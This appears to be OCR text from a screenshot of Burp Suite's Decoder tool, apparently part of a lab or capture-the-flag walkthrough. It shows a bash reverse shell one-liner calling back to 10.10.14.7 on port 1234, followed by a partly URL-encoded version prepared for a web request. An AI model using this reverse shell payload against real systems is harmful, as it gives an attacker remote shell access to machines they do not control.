 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
bash -c 'bash -i >& /dev/tcp/10.10.14.7/1234 0>&1'
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%30%2e%31%30%2e%31%34%2e%37%2f%31%32%33%34%20%30%3e%26%31%27
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode